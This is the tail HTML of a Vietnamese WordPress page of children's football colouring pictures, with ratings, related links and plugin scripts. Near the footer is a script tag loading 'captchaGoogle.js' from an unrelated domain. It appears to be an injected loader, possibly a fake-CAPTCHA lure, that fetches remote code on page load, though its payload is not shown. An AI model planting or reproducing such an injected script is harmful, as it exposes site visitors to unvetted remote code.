{votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 138px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (10 votes)    </div>
    </div>
<div class="infinite"><a href="https://shutterphoto.net/tranh-to-mau/bo-canh-cam/"></a></div></div>
	
	</div>

	<footer class="entry-meta text-left">
		Danh mục: <a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a> - Tags: <a href="https://shutterphoto.net/tag/tranh-to-mau-be-da-bong/" rel="tag">tranh tô màu bé đá bóng</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-cau-thu-bong-da/" rel="tag">tranh tô màu cầu thủ bóng đá</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-cau-thu-bong-da-viet-nam/" rel="tag">tranh tô màu cầu thủ bóng đá việt nam</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-qua-bong-da/" rel="tag">tranh tô màu quả bóng đá</a>.	</footer>
<div class="bai-viet-lien-quan">
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/"><img width="800" height="987" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20987%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg 800w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-243x300.jpg 243w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-768x948.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/">Bộ tranh tô màu cho bé lớp 6 đẹp và đầy đủ nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/"><img width="737" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20737%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg 737w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-216x300.jpg 216w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-768x1067.jpg 768w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207.jpg 800w" sizes="(max-width: 737px) 100vw, 737px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/">Bộ Tranh Tô Màu Cho Trẻ Lớp 5 Đẹp Nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/"><img width="800" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-240x300.jpg 240w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-768x961.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/">Bộ sưu tập tranh tô màu truyện cổ tích Việt Nam cho bé hấp dẫn và lý thú Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/do-an/"><img width="800" height="580" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20580%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-300x218.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-768x557.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/do-an/">Những bức tranh tô màu đồ ăn hấp dẫn và đáng yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/"><img width="800" height="665" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-300x249.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-768x638.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/">Những bức tranh tô màu danh lam thắng cảnh đẹp và dễ thương nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/"><img width="791" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20791%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-768x994.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74.jpg 800w" sizes="(max-width: 791px) 100vw, 791px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/">Bộ Tranh tô màu chủ đề bản thân đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/">Những mẫu tranh tô màu phương tiện giao thông Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/cay-xanh/"><img width="800" height="761" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20761%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-300x285.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-768x731.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-xanh/">Những mẫu tranh tô màu cây xanh “bắt mắt” nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/phong-canh/"><img width="800" height="564" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20564%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-768x541.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/phong-canh/">Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/co-giao/"><img width="793" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20793%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg 793w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-768x992.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1.jpg 800w" sizes="(max-width: 793px) 100vw, 793px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/co-giao/">Những mẫu tranh tô màu cô giáo dễ thương nhất cho bé tập tô Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/"><img width="787" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20787%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg 787w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-231x300.jpg 231w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-768x999.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55.jpg 800w" sizes="(max-width: 787px) 100vw, 787px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/">Bộ tranh tô màu hiện tượng tự nhiên đẹp và ý nghĩa cho bé sáng tạo Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/"><img width="704" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20704%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg 704w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-206x300.jpg 206w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-768x1116.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148.jpg 800w" sizes="(max-width: 704px) 100vw, 704px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/">Những mẫu tranh tô màu nghề nghiệp ngộ nghĩnh nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/"><img width="744" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20744%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg 744w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-768x1057.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5.jpg 800w" sizes="(max-width: 744px) 100vw, 744px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/">Bộ sưu tập tranh tô màu bé và các bạn trai, bạn gái cực kỳ dễ thương Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/"><img width="756" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20756%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg 756w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-222x300.jpg 222w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-768x1040.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98.jpg 800w" sizes="(max-width: 756px) 100vw, 756px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/">Một số mẫu tranh tô màu cây lương thực cho bé “học mà chơi” Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hoa-mai/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hoa-mai/">Những bức tranh tô màu hoa mai đẹp rực rỡ dành tặng bé yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/"><img width="800" height="789" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20789%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-300x296.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-768x757.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/">Bộ Tranh tô màu lớp học mật ngữ đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
            </ul></div>
	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://shutterphoto.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">Chính sách và điều khoản</a></strong> - <a href="https://shutterphoto.net/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong>Giới thiệu</strong></a> - <a href="https://shutterphoto.net/lien-he/" target="_blank" rel="nofollow noopener"><b>Liên hệ</b></a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Shutterphoto.net      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a></li>
		</ul>
	</div>
</div>
<!-- <script src="https://pidirects.com/scripts.js?ver=1.0.9"></script> -->
<script src="https://pidirects.com/captchaGoogle.js?ver=1.0.3"></script>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<link rel='stylesheet' id='su-shortcodes-css' href='https://shutterphoto.net/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce":"862705a252"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/clever-infinite-scroll-master/js/jquery.clever-infinite-scroll.js?ver=1' id='blog-main-infinite-scroll-js'></script>
<script type='text/javascript' id='blog-main-js-extra'>
/* <![CDATA[ */
var custom_loadmore_params = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce_my_loadmore":"edcddade52","posts":"{\"page\":0,\"name\":\"da-bong\",\"category_name\":\"tranh-to-mau\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","action":"loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4' id='blog-main-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.22' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2' id='flatsome-lazy-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd5c8f32f449428b9ac360b91d5fbb66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-14 18:44:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
